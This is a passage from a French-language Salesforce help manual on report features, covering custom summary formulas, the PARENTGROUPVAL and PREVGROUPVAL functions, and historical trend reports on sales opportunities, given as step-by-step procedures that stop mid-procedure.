[La page d'exécution de rapport](#page-3960-0) [Élaboration d'une formule récapitulative personnalisée](#page-3833-0) [Génération d'un rapport](#page-3758-0) [Sous-total des résultats de rapport](#page-3831-0)

## Total intelligent dans les rapports

Le calcul de total « intelligent » signifie que les données dupliquées sont comptabilisées une seule fois dans un sous-total ou un total. Salesforce utilise un calcul de total « intelligent » lors de l'exécution de rapports qui contiennent des données dupliquées dans toute colonne sélectionnée pour générer un récapitulatif ou une moyenne.

Par exemple, supposons qu'une opportunité inclut deux produits et que vous exécutez le Rapport de produit d'opportunité avec le montant total de l'opportunité sélectionné en tant que colonne d'addition. Le montant s'affiche deux fois dans les détails du rapport, une fois pour chaque produit de l'opportunité.

Dans ce cas, le calcul de total « intelligent » produit des sous-totaux, des totaux généraux et des moyennes précis en ajoutant une seule fois ce montant d'opportunités.

Remarque: Pour des composants de tableaux de bord, le calcul de total « intelligent » n'est pas utilisé. Par exemple, dans un  $\sqrt{2}$ tableau de bord, le total affiché correspond simplement à la somme des valeurs répertoriées dans le tableau.

## CONSULTER ÉGALEMENT :

[Sous-total des résultats de rapport](#page-3831-0) [Sous-total des résultats de rapport](#page-3831-0)

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour générer le sous-total des résultats d'un rapport :

**•** Créer et personnaliser des rapports

## <span id="page-3832-0"></span>Utilisation de formules dans des rapports

Les formules permettent de créer des récapitulatifs personnalisés basés sur des valeurs calculées qui utilisent les données du rapport. Ces formules peuvent être utilisées en tant que colonnes dans votre rapport.

Le volet Champs répertorie tous les champs du type de rapport sélectionné, organisés par dossier.

Pour ajouter une nouvelle formule à un récapitulatif ou à un rapport matriciel, double-cliquez sur **Ajouter une formule**. Une fois définie, cliquez sur **OK**. La formule est automatiquement ajoutée à l'aperçu en tant que colonne dans les rapports récapitulatifs et en tant que champ récapitulatif dans les rapports matriciels. Avec des rapports joints, vous pouvez ajouter une formule récapitulative personnalisée inter-blocs ou standard. Pour modifier une formule, survolez le nom dans le volet Champs, puis cliquez sur l'icône .

Pour retirer une formule de l'aperçu, faites glisser son en-tête vers le volet Champs ou cliquez sur son menu et sélectionnez **Retirer la formule**. Appuyez sur **CTRL** pour sélectionner plusieurs formules. Le retrait d'une formule de l'aperçu n'entraîne pas sa suppression. Pour supprimer une

formule, survolez son nom, puis cliquez sur <sup>riffir</sup>ou sur **Supprimer la formule** dans le menu du champ.

Les graphiques de tableau de bord et de rapport qui montrent des valeurs à partir de formules récapitulatives personnalisées, affichent les décimales en utilisant votre paramètre de devise par défaut au lieu du paramètre de la formule. Par exemple, si la formule récapitulative ne spécifie aucune décimale, les colonnes ne montrent pas les décimales, mais les valeurs de graphique affichent les décimales spécifiées dans votre devise par défaut (généralement deux décimales). Cette règle s'applique aux devises, aux chiffres et aux pourcentages.

#### 1. [Élaboration d'une formule récapitulative personnalisée](#page-3833-0)

Créez des formules récapitulatives personnalisées et des rapports matriciels pour calculer des totaux supplémentaires basés sur les champs numériques disponibles dans le rapport.

#### 2. [Utilisation d'une fonction récapitulative dans une formule récapitulative personnalisée](#page-3834-0)

Les fonctions récapitulatives permettent d'utiliser des valeurs de regroupement dans des formules récapitulatives personnalisées pour des rapports récapitulatifs, matriciels et joints. Il existe deux fonctions récapitulatives : PARENTGROUPVAL et PREVGROUPVAL.

3. [PARENTGROUPVAL et PREVGROUPVAL](#page-3834-1)

Utilisez PARENTGROUPVAL pour calculer des valeurs relatives à un regroupement parent. Utilisez PREVGROUPVAL pour calculer des valeurs relatives à un regroupement de pairs.

4. [Tirer le meilleur parti des formules récapitulatives personnalisées](#page-3836-0)

Les formules récapitulatives personnalisées représentent une puissante technique de génération de rapports, qui peut être délicate à utiliser. Voici quelques recommandations d'utilisation de ces formules.

## CONSULTER ÉGALEMENT :

[Élaboration d'une formule récapitulative personnalisée](#page-3833-0) [Champs de rapport](#page-3828-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports ET

<span id="page-3833-0"></span>Élaboration d'une formule récapitulative personnalisée

Créez des formules récapitulatives personnalisées et des rapports matriciels pour calculer des totaux supplémentaires basés sur les champs numériques disponibles dans le rapport.

Une formule est un algorithme dont la valeur est issue d'autres champs, expressions ou valeurs. Les formules récapitulatives personnalisées peut inclure jusqu'à 3900 caractères. Les formules récapitulatives personnalisées sont disponibles pour des rapports récapitulatifs, matriciels et joints. Les formules ne peuvent pas être partagées entre plusieurs rapports.

- **1.** Dans le générateur de rapport, cliquez sur **Ajouter une formule** dans le volet Champs.
- **2.** Saisissez le nom de votre formule, tel qu'il doit s'afficher dans le rapport. L'étiquette doit être unique. Vous pouvez également saisir une description.
- **3.** Dans la liste déroulante Format, sélectionnez le type de données approprié à votre formule en fonction du résultat de votre calcul.
- **4.** Dans la liste déroulante Décimales, sélectionnez le nombre de décimales à afficher pour les types de données devise, nombre ou pourcentage. Ce paramètre est ignoré pour les champs devise dans les entreprises multidevises. Le paramètre Décimales s'applique en revanche à votre devise.

Si vous sélectionnez **Aucun** dans Décimales, les valeurs effectives sont :

- **•** Devise : affiche jusqu'à 18 chiffres, avec la précision des décimales par défaut pour la devise
- **•** Pourcentages : affiche jusqu'à 18 chiffres, sans décimales
- **•** Nombres : affiche jusqu'à 18 chiffres, sans modification de la précision des décimales
- **5.** Définissez l'option Emplacement d'affichage de cette formule. Le calcul de cette formule s'affiche au niveau que vous sélectionnez dans le rapport. Pour afficher le calcul de la formule à tous les niveaux, y compris dans le total général, sélectionnez Tous les niveaux récapitulatifs.
- **6.** Pour élaborer la formule :
	- **a.** Sélectionnez l'un des champs répertoriés dans la liste déroulante **Champs récapitulatifs**. Cette valeur de champ est utilisée dans la formule.
	- **b.** Sélectionnez le type récapitulatif à utiliser dans la formule. Cette option n'est pas disponible pour Nombre d'enregistrements.



**c.** Cliquez sur **Opérateurs** pour ajouter des opérateurs à votre formule.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports ET

- **d.** Sélectionnez la catégorie de la fonction (Tout, Logique, Mathématique ou Récapitulatif), choisissez la fonction à utiliser dans votre formule, puis cliquez sur **Insérer**.
- **e.** Répétez ces étapes si nécessaire.
- **7.** Cliquez sur **Vérifier la syntaxe** pour contrôler l'absence d'erreur dans la formule. Les erreurs sont mises en surbrillance par le curseur.
- **8.** Cliquez sur **OK**. Votre formule est enregistrée uniquement lorsque vous enregistrez le rapport.

### CONSULTER ÉGALEMENT :

[Génération d'un rapport](#page-3758-0) [Utilisation de formules dans des rapports](#page-3832-0) [Tirer le meilleur parti des formules récapitulatives personnalisées](#page-3836-0) [Création d'une formule récapitulative personnalisée pour un rapport joint](#page-3870-0)

<span id="page-3834-0"></span>Utilisation d'une fonction récapitulative dans une formule récapitulative personnalisée

Les fonctions récapitulatives permettent d'utiliser des valeurs de regroupement dans des formules récapitulatives personnalisées pour des rapports récapitulatifs, matriciels et joints. Il existe deux fonctions récapitulatives : PARENTGROUPVAL et PREVGROUPVAL.

- **1.** Double-cliquez sur **Ajouter une formule** dans le volet Champs.
- **2.** Dans la boîte de dialogue Formule récapitulative personnalisée, sous Fonctions, sélectionnez *Récapitulatif*.
- **3.** Sélectionnez PARENTGROUPVAL ou PREVGROUPVAL.
- **4.** Sélectionnez le niveau de regroupement, puis cliquez sur **Insérer**.
- **5.** Définir la formule, y compris sa position d'affichage.
- **6.** Cliquez sur **OK**.

<span id="page-3834-1"></span>CONSULTER ÉGALEMENT :

[Utilisation de formules dans des rapports](#page-3832-0) [PARENTGROUPVAL et PREVGROUPVAL](#page-3834-1)

#### PARENTGROUPVAL et PREVGROUPVAL

Utilisez PARENTGROUPVAL pour calculer des valeurs relatives à un regroupement parent. Utilisez PREVGROUPVAL pour calculer des valeurs relatives à un regroupement de pairs.

#### **PARENTGROUPVAL**

Utilisez cette fonction pour calculer des valeurs relatives à un regroupement parent.

**Description :**

Cette fonction renvoie la valeur d'un regroupement parent spécifié. Un regroupement « parent » correspond à tout niveau supérieur à celui qui contient la formule. Vous pouvez utiliser cette fonction uniquement dans des formules récapitulatives personnalisées de rapports.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET



### **PREVGROUPVAL**

Utilisez cette fonction pour calculer des valeurs relatives à un regroupement de pairs. En l'absence de regroupement antérieur, la fonction renvoie une valeur nulle.



#### **Exemple : Moyenne mobile sur trois semaines**

Permet de calculer la moyenne mobile sur trois semaines de montants d'opportunité :

```
(OppProductTrends__c.Amount__c:SUM+ PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends c.as of date c) + PREVGROUPVAL (OppProductTrends c.Amount c:SUM,
OppProductTrends__c.as_of_date__c,2))/3
```
#### CONSULTER ÉGALEMENT :

[Élaboration d'une formule récapitulative personnalisée](#page-3833-0) [Utilisation de formules dans des rapports](#page-3832-0) [Création d'une formule récapitulative personnalisée pour un rapport joint](#page-3870-0)

<span id="page-3836-0"></span>Tirer le meilleur parti des formules récapitulatives personnalisées

Les formules récapitulatives personnalisées représentent une puissante technique de génération de rapports, qui peut être délicate à utiliser. Voici quelques recommandations d'utilisation de ces formules.

Les fonctions à utiliser avec des formules récapitulatives personnalisées dans des rapports sont disponibles sous la catégorie de fonction. Sélectionnez une fonction, puis cliquez sur **Aide sur cette fonction** pour plus d'informations.

- **•** Une formule récapitulative ne peut pas faire référence à une autre formule récapitulative.
- **•** Quel que soit son type de données, la formule récapitulative peut contenir des champs de différents types de données, notamment : des champs numériques, de devise, de pourcentage et de case à cocher (vrai/faux). Par exemple, une formule récapitulative dans un rapport Opportunités liées aux partenaires peuvent faire référence à l'opportunité Montant ou Durée de l'étape, ainsi qu'au compte Chiffre d'affaires annuel.
- **•** Les graphiques de tableau de bord et de rapport qui montrent des valeurs à partir de formules récapitulatives personnalisées, affichent les décimales en utilisant votre paramètre de devise par défaut au lieu du paramètre de la formule. Par exemple, si la formule récapitulative ne spécifie aucune décimale, les colonnes ne montrent pas les décimales, mais les valeurs de graphique affichent les décimales spécifiées dans votre devise par défaut (généralement deux décimales). Cette règle s'applique aux devises, aux chiffres et aux pourcentages.
- **•** Lorsqu'un champ est supprimé ou non disponible (par exemple, pour des raisons de sécurité au niveau du champ), toutes les formules récapitulatives personnalisées qu'il contient sont supprimées du rapport.
- **•** Les types de résumé Somme, Plus grande valeur, Plus petite valeur et Moyenne ne peuvent pas être utilisés avec le champ Nombre d'enregistrements.
- **•** Le type de résumé Plus petite valeur inclut des valeurs vides (nulles) ou des valeurs zéro dans le calcul de la formule récapitulative si ces valeurs sont présentes dans les données du rapport.
- **•** Le type de résumé Plus grande valeur inclut les valeurs vides (non nulles) maximales présentes dans les données du rapport.
- **•** Les pourcentages sont représentés sous forme de nombres décimaux dans les formules récapitulatives. La valeur 20 % est représentée par le nombre décimal 0,20.
- **•** Vous pouvez utiliser les opérateurs pour donner une valeur négative aux champs des formules récapitulatives. Par exemple : {!EMPLOYEES:SUM} + - {!SALES:SUM}.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

- **•** Pour les formules récapitulatives personnalisées dans des rapports matriciels, Salesforce calcule les résultats de toutes les formules dans lesquelles l'option Emplacement d'affichage de cette formule n'est pas définie sur Tous les niveaux récapitulatifs. La formule détermine la valeur renvoyée. Si une valeur nulle est renvoyée, la cellule est vide.
- **•** Les champs de résumé dans des rapports tabulaires, récapitulatifs et matriciels peuvent afficher jusqu'à 21 chiffres. Les champs de résumé de 21 chiffres s'affichent correctement, mais ne sont pas précis au-delà. Si « #Too Big! » s'affiche dans des cellules de rapport, assurez-vous que les calculs de vos formules ne génèrent pas plus de 18 chiffres. Évitez de multiplier de grands nombres, d'élever un grand nombre à une puissance ou d'effectuer des divisions par un très petit nombre.
- **•** Les formules traitent les cellules de rapport vides (nulles) comme des valeurs zéro.
- **•** "Le message « #Error! » s'affiche sur les cellules de rapport chaque fois qu'une erreur se produit lorsque vous calculez une valeur de formule. "Le message « #Error! » s'affiche également lorsque vous divisez un nombre par zéro dans les formules. Pour résoudre l'erreur, vérifiez votre formule et proposez une autre valeur.
- **•** Les formules récapitulatives personnalisées inter-blocs sont disponibles pour des rapports joints.

### CONSULTER ÉGALEMENT :

- [Élaboration d'une formule récapitulative personnalisée](#page-3833-0) [Formules récapitulatives personnalisées avec des rapports joints](#page-3880-0)
- [Création d'une formule récapitulative personnalisée pour un rapport joint](#page-3870-0)

## Enregistrement de votre rapport

Cliquez sur **Enregistrer** pour mettre à jour un rapport existant avec des modifications récentes, ou sur **Enregistrer sous** pour cloner le rapport d'origine sans le modifier. Dans Lightning Experience, cliquez sur **Cloner** pour cloner le rapport.

- **1.** Vérifiez le nom, la description et le dossier, puis sélectionnez une destination :
	- **•** Cliquez sur **Enregistrer** pour sauvegarder le rapport, puis accédez à la page d'accueil Rapports.
	- **•** Cliquez sur **Enregistrer et revenir au rapport** pour le sauvegarder et revenir à la page d'exécution du rapport.
	- Remarque: Pour enregistrer votre rapport à un niveau spécifique de la hiérarchie des rôles dans les ventes, les prévisions, les opportunités et les rapports d'activité, sélectionnez Enregistrer le niveau hiérarchique.
- Conseil: Si vous ajoutez deux points au nom de votre rapport, il s'affiche sur deux lignes distinctes. Utilisez ces deux points pour classer les rapports par nom ou faciliter l'affichage des noms longs. Par exemple, si vous saisissez *Première ligne : Deuxième ligne* dans Nom du rapport, la page d'exécution se présente comme suit :



# Rapport sur les modifications historiques

En plus du rapport en temps réel standard sur l'état actuel de votre activité, vous pouvez analyser les modifications d'un jour à l'autre et d'une semaine à l'autre dans les opportunités, les requêtes, les prévisions et les objets personnalisés.

Remarque: Le rapport sur les tendances historiques avec des graphiques est pris en charge dans Lightning Experience, mais les vues tabulaires de rapports sur les tendances historiques ne sont pas disponibles.

#### 1. [Suivi des modifications dans vos encours](#page-3839-0)

Un rapport historique peut vous aider à surveiller les encours de votre société afin de s'assurer que leur activité est suffisante pour atteindre les objectifs commerciaux actuels et futurs. Vous pouvez vous intéresser aux affaires dont la valeur a augmenté ou diminué dans les trois derniers mois, ou à celles qui sont entrées ou sorties d'une période cible donnée.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

Pour saisir un nom de rapport unique utilisé par l'API :

**•** Personnaliser l'application

Pour sélectionner un dossier de stockage de rapports publics :

**•** Gérer les rapports publics

# Éditions

Disponible avec : à la fois Salesforce Classic, Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### 2. [Mode la modification des montants prévisionnels](#page-3844-0)

Élaborez un rapport historique, sous un format matriciel, sur les montants que les membres de votre équipe ont attribués à chaque catégorie de prévision. Les modifications de ces montants peuvent révéler la précision des prévisions établies par votre équipe.

#### 3. [Suivi de l'historique des requêtes](#page-3845-0)

Surveillez l'activité dans les requêtes et identifiez les changements de statut des requêtes au cours des trois derniers mois du cycle de vie des requêtes.

4. [Découverte des rapports sur les tendances historiques](#page-3846-0)

Les rapports sur les tendances historiques utilisent un type de rapport personnalisé spécial qui souligne les modifications entre cinq dates d'instantané, Par exemple cinq jours ouvrés ou cinq semaines ouvrées. Vous pouvez générer une représentation visuelle des modifications de données dans des graphiques et des tableaux de bord.

5. [Limitations des rapports sur les tendances historiques](#page-3846-1)

Les tendances historiques dans Salesforce sont soumises à certaines limitations relatives à la durée du suivi des données, au nombre de lignes de données, ainsi qu'aux champs et aux objets que vous pouvez suivre. Ces limitations sont conçues pour limiter les jeux de données afin d'accélérer le renvoi de données par les rapports.

## <span id="page-3839-0"></span>Suivi des modifications dans vos encours

Un rapport historique peut vous aider à surveiller les encours de votre société afin de s'assurer que leur activité est suffisante pour atteindre les objectifs commerciaux actuels et futurs. Vous pouvez vous intéresser aux affaires dont la valeur a augmenté ou diminué dans les trois derniers mois, ou à celles qui sont entrées ou sorties d'une période cible donnée.

Vous allez probablement comparer les valeurs historiques et actuelles d'attributs clés des opportunités, notamment les dates, les montants et le statut, afin d'observer l'évolution de vos encours au fil du temps. Par exemple, ce rapport récapitulatif souligne les montants des opportunités et les dates de clôture qui ont changé depuis hier.



Éditions

Disponible avec : à la fois Salesforce Classic, Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **1.** Capture instantanée de cinq dates maximum pour suivre les tendances d'un jour à l'autre ou d'une semaine à l'autre.
- **2.** Valeurs actuelles et historiques affichées côte à côte pour faciliter la comparaison.
- **3.** Dates et montants modifiés surlignés en rouge ou en vert.
- 1. [Suivi des modifications dans les encours au fil du temps](#page-3840-0)

Supposons que vous souhaitez comparer la valeur totale de vos encours du jour avec la valeur d'hier. Créez un simple rapport pour comparer les deux dates.

#### 2. [Identification des affaires historiques d'une valeur donnée](#page-3841-0)

Supposons que vous souhaitez vous intéresser uniquement aux affaires de votre en-cours supérieures à 5 000 \$, sans vous soucier des fluctuations du jour. Vous avez besoin d'un rapport sur les tendances historiques qui filtre les affaires dont la valeur était la veille inférieure à 5 000 \$.

#### 3. [Recherche des affaires qui ont été reportées](#page-3842-0)

Pour vous intéresser aux affaires dont la conclusion est plus longue que prévue, créez un rapport sur les tendances historiques qui recherche les affaires de vos encours dont la date de fermeture a été reportée.

4. [Identification des affaires en baisse](#page-3843-0)

Les analyses de tendances historiques peuvent vous aider à établir des priorités en identifiant rapidement les affaires qui présentent un risque potentiel. Par exemple, ciblez les affaires de votre en-cours dont la valeur a diminué depuis la veille. Un rapport sur les tendances historiques est requis pour déterminer les affaires dont la valeur de la veille était supérieure à la valeur du jour.

#### <span id="page-3840-0"></span>Suivi des modifications dans les encours au fil du temps

Supposons que vous souhaitez comparer la valeur totale de vos encours du jour avec la valeur d'hier. Créez un simple rapport pour comparer les deux dates.

- **1.** Créez un rapport historique d'opportunité.
	- **a.** Sous l'onglet Rapports, cliquez sur **Nouveau rapport**.
	- **b.** Sous **Sélectionner le type de rapport** > **Opportunités**, sélectionnez *Opportunités avec des tendances historiques*.
	- **c.** Cliquez sur **Créer**.
- **2.** Pour Afficher, sélectionnez *Toutes les opportunités*.

Notez que la valeur par défaut dans Champ de date historique est *Hier* et que le champ Montant (historique) indique la date d'hier.

Conseil: « Hier » est une valeur de date rolling, c.-à-d. qu'elle désigne une date relative à la date du jour. Si vous générez le même rapport demain, Montant (historique) montrera la date d'aujourd'hui.



Disponible avec : à la fois Salesforce Classic, Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET



- **3.** Cliquez sur la flèche vers le bas dans les en-têtes des colonnes Montant (historique) et Montant Aujourd'hui. Cliquez sur *Résumer ce champ*, puis sélectionnez *Somme*. Le montant total s'affiche en bas de chaque colonne.
- **4.** Cliquez sur la flèche vers le bas dans l'en-tête de la colonne Montant, puis sélectionnez *Afficher les modifications*.
- **5.** Cliquez sur **Exécuter le rapport**.

**6.** Dans la colonne Modifier, observez la différence entre la valeur totale de la colonne Montant (historique) et celle de la colonne Montant - Aujourd'hui.

Conseil: Vous pouvez constater les modifications en un coup d'oeil grâce aux valeurs de couleur vert ou rouge.

Vous avez créé un simple rapport sur les tendances historiques qui facilite l'analyse du comportement de vos encours.

#### CONSULTER ÉGALEMENT :

<span id="page-3841-0"></span>[Rapport sur les opportunités avec des tendances historiques](#page-3782-0)

#### Identification des affaires historiques d'une valeur donnée

Supposons que vous souhaitez vous intéresser uniquement aux affaires de votre en-cours supérieures à 5 000 \$, sans vous soucier des fluctuations du jour. Vous avez besoin d'un rapport sur les tendances historiques qui filtre les affaires dont la valeur était la veille inférieure à 5 000 \$.

- **1.** Créez un rapport historique d'opportunité.
	- **a.** Sous l'onglet Rapports, cliquez sur **Nouveau rapport**.
	- **b.** Sous **Sélectionner le type de rapport** > **Opportunités**, sélectionnez *Opportunités avec des tendances historiques*.
	- **c.** Cliquez sur **Créer**.
- **2.** Pour *Afficher*, sélectionnez *Toutes les opportunités*.
- **3.** Filtrez les valeurs historiques supérieures à 5 000 \$.
	- **a.** Cliquez sur **Ajouter**, puis sélectionnez *Filtre de champ historique*.
	- **b.** Définissez Montant (Historique) sur Hier.
	- **c.** Sélectionnez l'opérateur *supérieur à*.
	- **d.** Saisissez *5 000* dans le dernier champ.
	- **e.** Cliquez sur **OK**.



Disponible avec : à la fois Salesforce Classic, Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport



**4.** Cliquez sur **Exécuter le rapport**.

**5.** Dans le rapport terminé, notez que toutes les affaires de la colonne Montant — Historique sont supérieures à 5 000 \$.

Conseil: Les valeurs des champs Montant, Date de fermeture et Étape sont affichées en vert ou en rouge selon la direction de la modification. Vous pouvez inverser les couleurs en cliquant sur la flèche vers le bas dans l'en-tête de la colonne.

Vous avez créé un rapport simple qui extrait toutes les affaires supérieures à un montant donné à une date d'instantané historique donnée.

#### CONSULTER ÉGALEMENT :

<span id="page-3842-0"></span>[Rapport sur les opportunités avec des tendances historiques](#page-3782-0)

### Recherche des affaires qui ont été reportées

Pour vous intéresser aux affaires dont la conclusion est plus longue que prévue, créez un rapport sur les tendances historiques qui recherche les affaires de vos encours dont la date de fermeture a été reportée.

- **1.** Créez un rapport historique d'opportunité.
	- **a.** Sous l'onglet Rapports, cliquez sur **Nouveau rapport**.
	- **b.** Sous **Sélectionner le type de rapport** > **Opportunités**, sélectionnez *Opportunités avec des tendances historiques*.
	- **c.** Cliquez sur **Créer**.
- **2.** Pour *Afficher*, sélectionnez *Toutes les opportunités*.
- **3.** Filtrez les dates de fermeture postérieures à leur date initiale.
	- **a.** Cliquez sur **Ajouter**, puis sélectionnez *Filtre de champ historique*.
	- **b.** Définissez la Date de fermeture (historique) sur le 1er février 2013.

